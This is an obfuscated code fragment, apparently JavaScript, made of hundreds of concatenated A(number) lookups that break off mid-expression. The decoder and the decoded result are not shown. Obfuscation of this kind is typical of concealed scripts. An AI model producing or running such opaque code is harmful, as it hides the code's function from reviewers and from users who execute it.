A(6242)+A(833)+A(19960)+A(944)+A(9333)+A(8869)+A(11129)+A(8101)+A(7977)+A(7918)+A(7611)+A(13182)+A(976)+A(11114)+A(20566)+A(20547)+A(383)+A(14193)+A(18524)+A(2609)+A(7313)+A(18632)+A(4046)+A(8084)+A(9831)+A(3380)+A(4459)+A(1604)+A(18255)+A(8805)+A(9486)+A(440)+A(2878)+A(11870)+A(6550)+A(8061)+A(12802))+(A(20704)+A(18611)+A(4038)+A(10355)+A(8860)+A(12747)+A(6849)+A(10297)+A(5598)+A(19305)+A(10976)+A(2898)+A(12958)+A(8929)+A(13494)+A(4330)+A(17304)+A(18321)+A(2476)+A(15978)+A(10305)+A(17258)+A(2240)+A(14587)+A(16875)+A(657)+A(9661)+A(3266)+A(8336)+A(10788)+A(6861)+A(7219)+A(10930)+A(6720)+A(17405)+A(11615)+A(10358)+A(19317)+A(19518)+A(19188)+A(20632)+A(18804)+A(18235)+A(2072)+A(8174)+A(10613)+A(16455)+A(3483)+A(20544)+A(10550)+A(17018)+A(4111)+A(553)+A(18565)+A(20194)+A(19285)+A(1642)+A(4337)+A(1781)+A(18536)+A(20173)+A(16247)+A(2723)+A(8667)+A(10794)+A(5637)+A(6321)+A(6483)+A(4260)+A(12620)+A(13105)+A(11871)+A(10865)+A(13744)+A(6811)+A(2682)+A(2693)+A(20005)+A(16626)+A(19613)+A(8506)+A(2469)+A(15278)+A(20116)+A(15150)+A(17081)+A(2591)+A(19071)+A(15407)+A(11532)+A(19680)+A(9318)+A(7261)+A(17277)+A(510)+A(6373)+A(16657)+A(12509)+A(9046)+A(1753))+(A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(16425)+A(11790)+A(5928)+A(13777)+A(6424)+A(6251)+A(1104)+A(15469)+A(10810)+A(1180)+A(10237)+A(7679)+A(14537)+A(11670)+A(6687)+A(11451)+A(18129)+A(6472)+A(8981)+A(3896)+A(17665)+A(5731)+A(3123)+A(16913)+A(6192)+A(8028)+A(13826)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(20773)+A(14328)+A(10153)+A(8478)+A(14210)+A(16421)+A(6049)+A(18467)+A(8971)+A(13936)+A(8751)+A(3639)+A(6657)+A(19612)+A(14951)+A(4021)+A(7593)+A(16239)+A(2367)+A(6966)+A(10268)+A(9634)+A(10815)+A(11929)+A(10198)+A(13129)+A(14267)+A(9986)+A(8826)+A(15493)+A(2539)+A(1860)+A(15905)+A(16393)+A(15940)+A(1444)+A(15082)+A(5767)+A(12219)+A(1409)+A(6256)+A(19608)+A(18478)+A(10546)+A(17815)+A(10996)+A(1268)+A(13295)+A(9426)+A(11939)+A(880)+A(10884)+A(1890)+A(7573)+A(18073)+A(7985)+A(19992))+(A(4375)+A(17683)+A(20269)+A(13744)+A(5505)+A(18824)+A(2380)+A(20771)+A(5851)+A(11418)+A(10083)+A(9592)+A(14869)+A(17456)+A(388)+A(3560)+A(8136)+A(693)+A(13359)+A(796)+A(10204)+A(4109)+A(18880)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(2472)+A(13433)+A(16686)+A(13356)+A(17709)+A(9170)+A(17600)+A(15586)+A(11142)+A(9511)+A(18357)+A(2161)+A(15177)+A(7391)+A(18291)+A(15843)+A(10646)+A(19138)+A(2834)+A(11336)+A(15613)+A(13792)+A(16787)+A(13568)+A(7773)+A(16897)+A(1859)+A(12606)+A(6112)+A(7071)+A(7667)+A(15198)+A(18868)+A(12699)+A(14362)+A(13764)+A(2580)+A(13747)+A(14465)+A(5730)+A(19639)+A(15861)+A(5956)+A(20761)+A(6192)+A(18379)+A(4305)+A(13610)+A(15088)+A(2949)+A(11738)+A(16998)+A(6601)+A(14192)+A(850)+A(15012)+A(13714)+A(3377)+A(4836)+A(3880)+A(12640)+A(12818)+A(13626))+(A(13006)+A(12102)+A(6154)+A(8319)+A(15223)+A(6538)+A(15815)+A(19713)+A(635)+A(17360)+A(16882)+A(20144)+A(9761)+A(5264)+A(7708)+A(3850)+A(3761)+A(16828)+A(15257)+A(9465)+A(16371)+A(399)+A(4551)+A(14612)+A(20605)+A(6170)+A(16192)+A(3308)+A(20016)+A(12044)+A(13268)+A(13768)+A(10851)+A(12910)+A(18853)+A(16987)+A(14593)+A(9161)+A(4651)+A(4471)+A(9970)+A(2804)+A(19840)+A(2324)+A(20783)+A(10892)+A(2518)+A(4324)+A(16117)+A(3457)+A(14212)+A(9167)+A(1373)+A(9293)+A(13234)+A(11082)+A(1321)+A(6446)+A(7989)+A(11226)+A(9905)+A(17704)+A(5711)+A(12511)+A(14502)+A(9001)+A(20014)+A(17031)+A(6870)+A(4160)+A(4362)+A(17653)+A(10957)+A(12569)+A(20253)+A(901)+A(430)+A(18153)+A(2699)+A(20431)+A(20297)+A(3995)+A(10693)+A(1498)+A(3792)+A(19394)+A(4648)+A(12482)+A(18553)+A(8444)+A(8166)+A(19273)+A(16673)+A(8462)+A(7487)+A(6638)+A(2203)+A(4059)+A(20233)+A(17827))+(A(8534)+A(7745)+A(13823)+A(6492)+A(12097)+A(5105)+A(16056)+A(12410)+A(8218)+A(10672)+A(10702)+A(19783)+A(8172)+A(20117)+A(12905)+A(9931)+A(8853)+A(9549)+A(10338)+A(1532)+A(7644)+A(16793)+A(8252)+A(20567)+A(19083)+A(5901)+A(2893)+A(10718)+A(13652)+A(4525)+A(7291)+A(11742)+A(4187)+A(10376)+A(12047)+A(9731)+A(15318)+A(1819)+A(13650)+A(870)+A(2629)+A(12359)+A(12737)+A(4801)+A(4899)+A(13235)+A(20115)+A(16059)+A(18480)+A(18948)+A(5577)+A(546)+A(15046)+A(4793)+A(16903)+A(10269)+A(20666)+A(12330)+A(16405)+A(15997)+A(12146)+A(3063)+A(1385)+A(10675)+A(14134)+A(16074)+A(8479)+A(5020)+A(8259)+A(19462)+A(431)+A(2612)+A(18031)+A(14889)+A(7218)+A(12017)+A(6775)+A(10822)+A(16496)+A(11797)+A(6115)+A(2946)+A(7067)+A(12828)+A(3404)+A(12547)+A(20622)+A(17946)+A(6721)+A(19921)+A(10199)+A(2758)+A(6134)+A(12829)+A(14549)+A(7971)+A(16905)+A(19263)+A(5061)+A(6520))+(A(7663)+A(19644)+A(7459)+A(20187)+A(12684)+A(2303)+A(12562)+A(11895)+A(19904)+A(11812)+A(3637)+A(12720)+A(16065)+A(6396)+A(12026)+A(9573)+A(6043)+A(3781)+A(16061)+A(13060)+A(1049)+A(8844)+A(10225)+A(10398)+A(17687)+A(13692)+A(9969)+A(1650)+A(998)+A(1975)+A(2625)+A(15608)+A(15298)+A(10159)+A(7315)+A(7424)+A(2192)+A(5058)+A(18245)+A(20618)+A(8182)+A(5e3)+A(12380)+A(7294)+A(7889)+A(7599)+A(16848)+A(11243)+A(18358)+A(3506)+A(8243)+A(10668)+A(17962)+A(13138)+A(13817)+A(11496)+A(20265)+A(15083)+A(3832)+A(7681)+A(847)+A(5657)+A(4313)+A(8258)+A(12364)+A(13260)+A(2133)+A(16957)+A(914)+A(11130)+A(18290)+A(15365)+A(14875)+A(15920)+A(6820)+A(6940)+A(17392)+A(3313)+A(2258)+A(7847)+A(12372)+A(18282)+A(20486)+A(6448)+A(7783)+A(15777)+A(1583)+A(15795)+A(3523)+A(7054)+A(4367)+A(9141)+A(15061)+A(12054)+A(5005)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235))+(A(15687)+A(1282)+A(10653)+A(13838)+A(10293)+A(17884)+A(9865)+A(1491)+A(14379)+A(2862)+A(20241)+A(1290)+A(10227)+A(12398)+A(2733)+A(6742)+A(1308)+A(19418)+A(11963)+A(20017)+A(7928)+A(10746)+A(18901)+A(1020)+A(17708)+A(5614)+A(2871)+A(15399)+A(7937)+A(18845)+A(9846)+A(17009)+A(13586)+A(6268)+A(4863)+A(19568)+A(19807)+A(8155)+A(20433)+A(7935)+A(1637)+A(12544)+A(3225)+A(13056)+A(16026)+A(13969)+A(7091)+A(16800)+A(12518)+A(3829)+A(625)+A(10676)+A(8908)+A(3075)+A(2146)+A(18133)+A(10706)+A(17882)+A(20056)+A(2714)+A(15813)+A(13886)+A(10487)+A(12733)+A(16588)+A(9235)+A(15687)+A(14977)+A(6603)+A(5694)+A(16749)+A(16817)+A(10781)+A(14735)+A(7011)+A(14245)+A(14211)+A(17876)+A(6758)+A(7836)+A(15926)+A(17267)+A(16840)+A(17100)+A(15206)+A(1007)+A(1552)+A(3855)+A(18506)+A(4495)+A(3814)+A(10240)+A(16685)+A(12971)+A(7698)+A(10273)+A(7104)+A(12165)+A(1461)+A(11755))+(A(14857)+A(18606)+A(1828)+A(15112)+A(16073)+A(20561)+A(3536)+A(9129)+A(3399)+A(1862)+A(13144)+A(14789)+A(15222)+A(7623)+A(5248)+A(17825)+A(9032)+A(1013)+A(14844)+A(7375)+A(8158)+A(17230)+A(20779)+A(3688)+A(4209)+A(7969)+A(6204)+A(4616)+A(15132)+A(6121)+A(4104)+A(5917)+A(19025)+A(15960)+A(8492)+A(12153)+A(5589)+A(14350)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(16136)+A(17726)+A(1403)+A(9279)+A(10605)+A(18591)+A(3463)+A(5094)+A(18186)+A(4685)+A(8043)+A(14326)+A(5477)+A(10773)+A(14241)+A(12710)+A(2769)+A(17826)+A(18722)+A(1052)+A(14173)+A(4817)+A(18354)+A(958)+A(9892)+A(6325)+A(18714)+A(16627)+A(7017)+A(7161)+A(8567)+A(5480)+A(5219)+A(19151)+A(15356)+A(11649)+A(1534)+A(5971)+A(13661)+A(15092)+A(19878)+A(4148)+A(8092)+A(11799)+A(17312)+A(7054)+A(4367)+A(9141)+A(17718)+A(3336)+A(874)+A(8212)+A(6388)+A(3083)+A(16103)+A(17157))+(A(14035)+A(13341)+A(9028)+A(14276)+A(4223)+A(15576)+A(346)+A(1763)+A(9154)+A(13507)+A(10036)+A(6646)+A(1266)+A(15050)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(17382)+A(18601)+A(13566)+A(20738)+A(11563)+A(560)+A(2760)+A(8724)+A(8476)+A(10694)+A(617)+A(17221)+A(14433)+A(1544)+A(1171)+A(1575)+A(3343)+A(3940)+A(5743)+A(10572)+A(5911)+A(13008)+A(4079)+A(18992)+A(4943)+A(12427)+A(18342)+A(14703)+A(5953)+A(19716)+A(2156)+A(15180)+A(9874)+A(15042)+A(14468)+A(7684)+A(17055)+A(20135)+A(9541)+A(12373)+A(11884)+A(9792)+A(20367)+A(7929)+A(16351)+A(3857)+A(15517)+A(13876)+A(17488)+A(17211)+A(11904)+A(8905)+A(20167)+A(18430)+A(16447)+A(3826)+A(6551)+A(8557)+A(4790)+A(6858)+A(5245)+A(756)+A(16460)+A(8531)+A(7481)+A(19894)+A(10994)+A(19106)+A(19634)+A(13678)+A(9012)+A(2932)+A(2267)+A(6252)+A(5763)+A(3833)+A(11635)+A(6802)+A(18844)+A(8814))+(A(13882)+A(1432)+A(16754)+A(1676)+A(651)+A(3374)+A(2699)+A(20431)+A(20297)+A(10974)+A(13111)+A(19320)+A(14073)+A(8380)+A(8878)+A(17597)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(13503)+A(12115)+A(4799)+A(5068)+A(1452)+A(4856)+A(12824)+A(7171)+A(19637)+A(8510)+A(15827)+A(12186)+A(6228)+A(4264)+A(14997)+A(17486)+A(11162)+A(20011)+A(17966)+A(18892)+A(4653)+A(9210)+A(12540)+A(12721)+A(3546)+A(11361)+A(13892)+A(12963)+A(15285)+A(5905)+A(4528)+A(9696)+A(5456)+A(1248)+A(5004)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(3302)+A(17388)+A(10881)+A(996)+A(19205)+A(10912)+A(7518)+A(7343)+A(16384)+A(6327)+A(1510)+A(8649)+A(17226)+A(11297)+A(3297)+A(10556)+A(1286)+A(8919)+A(616)+A(2294)+A(6527)+A(15526)+A(17498)+A(19981)+A(9035)+A(9494)+A(19519)+A(18802)+A(12813)+A(6275)+A(15435)+A(11813)+A(5054)+A(20063)+A(9717)+A(4952)+A(14736)+A(15172)+A(9202))+(A(13710)+A(8786)+A(20713)+A(9951)+A(6169)+A(5536)+A(15762)+A(690)+A(17805)+A(4818)+A(8674)+A(5759)+A(2315)+A(4e3)+A(379)+A(17141)+A(5629)+A(15355)+A(9201)+A(987)+A(9875)+A(3924)+A(12142)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(4092)+A(13366)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(6699)+A(896)+A(2387)+A(19455)+A(10628)+A(1364)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(17122)+A(10172)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(2115)+A(18710)+A(11979)+A(7680)+A(17953)+A(16235)+A(8607)+A(10577)+A(20792)+A(6669)+A(15817)+A(3290)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(16168)+A(19610)+A(18908)+A(14824)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(15971)+A(12735)+A(1584)+A(4684)+A(2888)+A(17682)+A(11750))+(A(17772)+A(2712)+A(10220)+A(10846)+A(5217)+A(1340)+A(17171)+A(16586)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(882)+A(3593)+A(15335)+A(2822)+A(8499)+A(16282)+A(11887)+A(18985)+A(13167)+A(19692)+A(5990)+A(16820)+A(19489)+A(20519)+A(10085)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(18767)+A(754)+A(17011)+A(6768)+A(3864)+A(13087)+A(8484)+A(17097)+A(18311)+A(15913)+A(12593)+A(4694)+A(20387)+A(14303)+A(16534)+A(4579)+A(13143)+A(17626)+A(8741)+A(7614)+A(13258)+A(11786)+A(19502)+A(11054)+A(13517)+A(16888)+A(14773)+A(8817)+A(6659)+A(19303)+A(9296)+A(19940)+A(12290)+A(2703)+A(13100)+A(1406)+A(14909)+A(3745)+A(5923)+A(12459)+A(1206)+A(7705)+A(4953)+A(906)+A(15015)+A(10912)+A(7518)+A(7343)+A(16384)+A(13385)+A(14454)+A(10549)+A(12256)+A(3652)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(13597)+A(4195)+A(16684)+A(12726)+A(20519)+A(10085)+A(6176)+A(19044))+(A(4715)+A(14785)+A(19428)+A(2897)+A(14343)+A(7689)+A(5338)+A(15481)+A(8534)+A(7745)+A(13823)+A(7032)+A(17139)+A(14157)+A(17582)+A(9099)+A(10961)+A(742)+A(4274)+A(2353)+A(4540)+A(6290)+A(3141)+A(13600)+A(19943)+A(5178)+A(11132)+A(3016)+A(14646)+A(4996)+A(16811)+A(9254)+A(2573)+A(19120)+A(2982)+A(3837)+A(2007)+A(15208)+A(5348)+A(17839)+A(1674)+A(5726)+A(7208)+A(14786)+A(13273)+A(5616)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(13627)+A(1111)+A(12116)+A(3117)+A(11880)+A(16830)+A(886)+A(873)+A(17714)+A(4090)+A(5842)+A(13562)+A(2084)+A(14431)+A(14224)+A(13123)+A(5147)+A(9878)+A(8191)+A(8960)+A(1200)+A(997)+A(12299)+A(17344)+A(8021)+A(4569)+A(12173)+A(20696)+A(12566)+A(19522)+A(13979)+A(2327)+A(10872)+A(4177)+A(9068)+A(18294)+A(7159)+A(15466)+A(937)+A(8257)+A(14902)+A(10933)+A(14391)+A(18141)+A(12913)+A(16174)+A(2393))+(A(16567)+A(11934)+A(1259)+A(18206)+A(18335)+A(12816)+A(9955)+A(6984)+A(12075)+A(15892)+A(10253)+A(13066)+A(7701)+A(7168)+A(10980)+A(15698)+A(6064)+A(10267)+A(19993)+A(16643)+A(3650)+A(15794)+A(10742)+A(18172)+A(15437)+A(15821)+A(923)+A(5019)+A(18496)+A(12322)+A(17347)+A(10875)+A(1357)+A(19740)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(13342)+A(17424)+A(20394)+A(18552)+A(2092)+A(10668)+A(17962)+A(13138)+A(8224)+A(14230)+A(15693)+A(11614)+A(8471)+A(5400)+A(6007)+A(18978)+A(5927)+A(13684)+A(19978)+A(14649)+A(16161)+A(5082)+A(20679)+A(9709)+A(17508)+A(15976)+A(19408)+A(1805)+A(17944)+A(19175)+A(11505)+A(15388)+A(8239)+A(13388)+A(6518)+A(19062)+A(1211)+A(13383)+A(19794)+A(12320)+A(3124)+A(6902)+A(20193)+A(19100)+A(1421)+A(10170)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(15270)+A(7345)+A(8333)+A(13242)+A(14164)+A(6607)+A(7931)+A(1522)+A(18780))+(A(11071)+A(8428)+A(12286)+A(1263)+A(18966)+A(18750)+A(7596)+A(1261)+A(17863)+A(16935)+A(8391)+A(16782)+A(17975)+A(19890)+A(8785)+A(8545)+A(1913)+A(5363)+A(1866)+A(4219)+A(19440)+A(3138)+A(8969)+A(11689)+A(7091)+A(16800)+A(16108)+A(16631)+A(15392)+A(18925)+A(18971)+A(17213)+A(2549)+A(15960)+A(8492)+A(8744)+A(13658)+A(12935)+A(14278)+A(20586)+A(9723)+A(5545)+A(2554)+A(2551)+A(7018)+A(11300)+A(12642)+A(2054)+A(14341)+A(10106)+A(3594)+A(3448)+A(13637)+A(17192)+A(18786)+A(5336)+A(12392)+A(13947)+A(14875)+A(12302)+A(20287)+A(10782)+A(9874)+A(4417)+A(3291)+A(16210)+A(20486)+A(6979)+A(3487)+A(19607)+A(18875)+A(13159)+A(12012)+A(1920)+A(17863)+A(4445)+A(4781)+A(1535)+A(3058)+A(7699)+A(18593)+A(8307)+A(10563)+A(3072)+A(5173)+A(1548)+A(19867)+A(14456)+A(19792)+A(18063)+A(9221)+A(6051)+A(13221)+A(17212)+A(17920)+A(7501)+A(13687)+A(17838)+A(17611)+A(13388))+(A(1361)+A(19086)+A(3284)+A(5601)+A(1587)+A(709)+A(1070)+A(12962)+A(19674)+A(2406)+A(4373)+A(7342)+A(1225)+A(16661)+A(15250)+A(14717)+A(8538)+A(4354)+A(2320)+A(9884)+A(13973)+A(16100)+A(8276)+A(17308)+A(20395)+A(16138)+A(5839)+A(17173)+A(19486)+A(19063)+A(14208)+A(2491)+A(9491)+A(13194)+A(6324)+A(19995)+A(17153)+A(9499)+A(13325)+A(11727)+A(7603)+A(5106)+A(492)+A(17635)+A(13115)+A(19886)+A(15309)+A(17190)+A(18915)+A(9405)+A(6198)+A(13362)+A(10318)+A(9744)+A(16955)+A(19799)+A(15024)+A(3375)+A(6667)+A(15868)+A(5046)+A(7125)+A(4395)+A(14280)+A(18048)+A(18780)+A(11071)+A(10386)+A(14209)+A(2465)+A(15584)+A(16714)+A(8113)+A(16479)+A(12401)+A(13161)+A(14848)+A(16792)+A(7430)+A(16656)+A(6419)+A(12957)+A(18739)+A(11311)+A(14195)+A(12651)+A(2830)+A(19535)+A(15309)+A(1611)+A(15396)+A(9299)+A(20433)+A(16364)+A(3431)+A(8820)+A(18248)+A(12568)+A(10833)+A(3857))+(A(15517)+A(18916)+A(18708)+A(11365)+A(2151)+A(9085)+A(12106)+A(10159)+A(11606)+A(18668)+A(17524)+A(20147)+A(5845)+A(14348)+A(5902)+A(7638)+A(12776)+A(17534)+A(20250)+A(18974)+A(2583)+A(5084)+A(19328)+A(10953)+A(5916)+A(15619)+A(12792)+A(5250)+A(10394)+A(19790)+A(6556)+A(8696)+A(14299)+A(11020)+A(17765)+A(2532)+A(13332)+A(16184)+A(4971)+A(17156)+A(18007)+A(5522)+A(13515)+A(16131)+A(2302)+A(18801)+A(2044)+A(17972)+A(14702)+A(17575)+A(16560)+A(4431)+A(16321)+A(4558)+A(5729)+A(911)+A(8936)+A(15974)+A(644)+A(18580)+A(9903)+A(10888)+A(7454)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(6740)+A(7550)+A(6186)+A(7528)+A(6610)+A(17532)+A(2846)+A(5098)+A(20159)+A(2340)+A(17286)+A(14901)+A(8441)+A(4365)+A(872)+A(16802)+A(3849)+A(1098)+A(9211)+A(15670)+A(18112)+A(17087)+A(913)+A(1598)+A(19419)+A(10649)+A(2821)+A(16196)+A(7740)+A(16658)+A(1869)+A(10269))+(A(20666)+A(12330)+A(16405)+A(2522)+A(15510)+A(4787)+A(900)+A(14991)+A(17540)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(15434)+A(9699)+A(4539)+A(10642)+A(12619)+A(16558)+A(19199)+A(14700)+A(15352)+A(12260)+A(3104)+A(18609)+A(18396)+A(2829)+A(11215)+A(20213)+A(12678)+A(1446)+A(2259)+A(9385)+A(5362)+A(13980)+A(5984)+A(1512)+A(4529)+A(13032)+A(1335)+A(14596)+A(7587)+A(15282)+A(5399)+A(16058)+A(7228)+A(6802)+A(18844)+A(8814)+A(13882)+A(16052)+A(11206)+A(20207)+A(18995)+A(3453)+A(579)+A(19833)+A(7469)+A(18821)+A(1114)+A(14853)+A(20088)+A(8206)+A(10813)+A(17314)+A(5864)+A(1661)+A(5943)+A(9909)+A(12519)+A(3070)+A(10472)+A(2492)+A(15657)+A(15589)+A(15812)+A(1813)+A(1716)+A(14715)+A(1217)+A(10016)+A(17906)+A(18634)+A(15865)+A(2665)+A(2779)+A(13790)+A(2449)+A(6432)+A(7484)+A(8706)+A(10944)+A(11653)+A(18558)+A(3162)+A(14641)+A(15875)+A(8753)+A(11193))+(A(12178)+A(15593)+A(10394)+A(19790)+A(6556)+A(8696)+A(17261)+A(9199)+A(13441)+A(7081)+A(3370)+A(10860)+A(4569)+A(12173)+A(20696)+A(16744)+A(7786)+A(19270)+A(15202)+A(14473)+A(14988)+A(7095)+A(3786)+A(11638)+A(18937)+A(16611)+A(19082)+A(20451)+A(8833)+A(9593)+A(9201)+A(987)+A(9875)+A(12856)+A(3258)+A(15728)+A(14619)+A(8284)+A(16830)+A(886)+A(873)+A(17714)+A(9863)+A(11022)+A(11726)+A(14551)+A(12421)+A(13235)+A(20115)+A(9083)+A(15764)+A(15103)+A(17516)+A(4983)+A(14868)+A(1045)+A(18055)+A(14909)+A(3745)+A(5923)+A(12459)+A(19701)+A(14990)+A(14233)+A(13869)+A(10154)+A(1459)+A(11613)+A(5535)+A(14829)+A(17637)+A(18723)+A(14125)+A(19757)+A(1378)+A(8611)+A(9049)+A(3587)+A(4825)+A(16213)+A(10076)+A(3138)+A(12648)+A(6829)+A(12175)+A(13502)+A(12402)+A(9329)+A(8788)+A(19672)+A(6306)+A(5241)+A(13386)+A(13584)+A(12908)+A(5036)+A(14487)+A(15047)+A(15838)+A(16143))+(A(15741)+A(2511)+A(9518)+A(13222)+A(3166)+A(18700)+A(5675)+A(5515)+A(10965)+A(13915)+A(12980)+A(16558)+A(19199)+A(14700)+A(15352)+A(20405)+A(19427)+A(10270)+A(11983)+A(8220)+A(16898)+A(11887)+A(15601)+A(13167)+A(19692)+A(1682)+A(10002)+A(5581)+A(19457)+A(12013)+A(16919)+A(11545)+A(1779)+A(16721)+A(936)+A(18797)+A(3433)+A(9732)+A(8364)+A(14773)+A(17327)+A(15275)+A(19197)+A(14582)+A(6525)+A(13774)+A(1601)+A(7200)+A(13123)+A(11480)+A(3872)+A(12665)+A(7180)+A(2974)+A(9203)+A(3848)+A(12979)+A(17932)+A(13426)+A(14388)+A(8780)+A(739)+A(14266)+A(789)+A(19820)+A(16273)+A(8166)+A(4696)+A(11141)+A(13373)+A(5665)+A(1031)+A(9206)+A(2172)+A(12484)+A(9554)+A(6207)+A(13737)+A(4099)+A(11996)+A(9871)+A(12657)+A(19879)+A(18574)+A(12109)+A(2873)+A(8708)+A(16652)+A(12419)+A(10335)+A(11273)+A(15779)+A(5329)+A(4029)+A(8738)+A(20324)+A(1147)+A(8892)+A(2741)+A(16338))+(A(2141)+A(9068)+A(3089)+A(2970)+A(1333)+A(4267)+A(3526)+A(4745)+A(1088)+A(20595)+A(10772)+A(424)+A(8586)+A(3275)+A(15710)+A(20721)+A(2894)+A(2610)+A(20333)+A(6009)+A(19899)+A(6502)+A(15233)+A(8686)+A(5950)+A(13645)+A(13939)+A(16039)+A(4101)+A(19143)+A(18136)+A(8323)+A(1209)+A(14495)+A(3793)+A(19871)+A(19423)+A(9925)+A(19728)+A(18994)+A(9889)+A(17157)+A(14035)+A(6184)+A(13446)+A(1302)+A(15889)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(10792)+A(9540)+A(4105)+A(16035)+A(17763)+A(2419)+A(1951)+A(10116)+A(2848)+A(10026)+A(4368)+A(19636)+A(20006)+A(9357)+A(6635)+A(10152)+A(4920)+A(3513)+A(17993)+A(19743)+A(1534)+A(5971)+A(13661)+A(15430)+A(10756)+A(18074)+A(13055)+A(16912)+A(1522)+A(18780)+A(11071)+A(6963)+A(3228)+A(1173)+A(5630)+A(5568)+A(18450)+A(20328)+A(13843)+A(17076)+A(1833)+A(12705)+A(8439)+A(1235)+A(447)+A(5479)+A(7706)+A(10457))+(A(17806)+A(18042)+A(2392)+A(16643)+A(3650)+A(15794)+A(19436)+A(11276)+A(2437)+A(2961)+A(13074)+A(18430)+A(16447)+A(3826)+A(11169)+A(18491)+A(17435)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(19231)+A(11905)+A(12586)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(10759)+A(19803)+A(3722)+A(8427)+A(6188)+A(10668)+A(17962)+A(13138)+A(3143)+A(551)+A(19726)+A(3727)+A(389)+A(2635)+A(3129)+A(18190)+A(954)+A(11998)+A(4441)+A(5548)+A(8353)+A(17084)+A(4218)+A(2033)+A(15142)+A(9698)+A(20223)+A(11115)+A(12372)+A(18282)+A(20486)+A(20175)+A(3102)+A(7793)+A(4052)+A(1974)+A(18642)+A(10486)+A(12417)+A(16289)+A(2938)+A(8376)+A(9570)+A(14485)+A(18050)+A(7356)+A(14082)+A(11e3)+A(18471)+A(3407)+A(5579)+A(19345)+A(7640)+A(13793)+A(14195)+A(7332)+A(4603)+A(3508)+A(13812)+A(2293)+A(15222)+A(7623)+A(5248)+A(12603)+A(3618)+A(13906)+A(5190)+A(10429)+A(14379)+A(2862))+(A(20241)+A(8996)+A(17160)+A(19114)+A(3768)+A(15608)+A(15298)+A(10159)+A(16045)+A(16559)+A(19042)+A(916)+A(19528)+A(5069)+A(12782)+A(20404)+A(19968)+A(16844)+A(1299)+A(20068)+A(19377)+A(10479)+A(7192)+A(19091)+A(18788)+A(6621)+A(5986)+A(16971)+A(927)+A(16643)+A(3650)+A(15794)+A(19436)+A(11482)+A(7523)+A(13266)+A(16565)+A(10615)+A(15752)+A(6051)+A(6851)+A(18045)+A(20570)+A(9861)+A(9665)+A(16277)+A(20157)+A(558)+A(10314)+A(11576)+A(17039)+A(4602)+A(15513)+A(15608)+A(15298)+A(10159)+A(3735)+A(14232)+A(20176)+A(12029)+A(6240)+A(12151)+A(12797)+A(4815)+A(19763)+A(1039)+A(359)+A(15948)+A(12096)+A(8363)+A(8943)+A(9959)+A(5389)+A(18181)+A(4894)+A(10915)+A(5702)+A(15748)+A(10581)+A(3649)+A(16293)+A(10970)+A(2992)+A(2859)+A(1522)+A(18780)+A(11071)+A(19504)+A(6817)+A(601)+A(3597)+A(7054)+A(4367)+A(9141)+A(15414)+A(3603)+A(16490)+A(13081)+A(528)+A(16373))+(A(10045)+A(2881)+A(11467)+A(7015)+A(14142)+A(13321)+A(11828)+A(8818)+A(14089)+A(19509)+A(18949)+A(15064)+A(3032)+A(4246)+A(11819)+A(19831)+A(16659)+A(4135)+A(15756)+A(517)+A(11215)+A(15076)+A(12678)+A(10385)+A(15895)+A(6182)+A(11434)+A(10154)+A(1459)+A(14572)+A(5535)+A(19802)+A(13552)+A(19723)+A(7892)+A(20034)+A(2524)+A(4568)+A(16693)+A(3912)+A(12076)+A(9078)+A(14450)+A(6845)+A(10683)+A(14302)+A(14147)+A(3397)+A(20076)+A(4420)+A(2039)+A(1667)+A(7471)+A(15860)+A(3665)+A(20275)+A(17981)+A(561)+A(10717)+A(8758)+A(19551)+A(4877)+A(3222)+A(20593)+A(1347)+A(10087)+A(4004)+A(7940)+A(19083)+A(10353)+A(10404)+A(19157)+A(12289)+A(12196)+A(11886)+A(7833)+A(20596)+A(8887)+A(19578)+A(18220)+A(14689)+A(5211)+A(18125)+A(11627)+A(16830)+A(5752)+A(4307)+A(3269)+A(7650)+A(5420)+A(15716)+A(7280)+A(2524)+A(4568)+A(16693)+A(3912)+A(3906)+A(9050)+A(5442)+A(15779))+(A(5329)+A(4029)+A(8738)+A(20324)+A(19793)+A(13326)+A(7900)+A(11885)+A(2076)+A(18554)+A(9982)+A(1313)+A(17506)+A(12653)+A(15708)+A(15758)+A(20121)+A(19009)+A(9398)+A(14318)+A(9212)+A(15515)+A(1100)+A(12061)+A(15552)+A(6348)+A(16947)+A(6141)+A(16867)+A(6474)+A(17219)+A(19747)+A(11393)+A(17845)+A(12016)+A(16303)+A(1969)+A(11795)+A(8321)+A(1058)+A(18131)+A(14533)+A(18727)+A(17729)+A(14686)+A(12265)+A(9907)+A(17507)+A(12791)+A(1695)+A(14277)+A(16805)+A(4742)+A(11589)+A(16123)+A(12305)+A(16830)+A(5752)+A(4307)+A(3269)+A(7380)+A(16677)+A(14531)+A(8232)+A(6454)+A(20242)+A(1301)+A(3387)+A(15289)+A(8565)+A(19870)+A(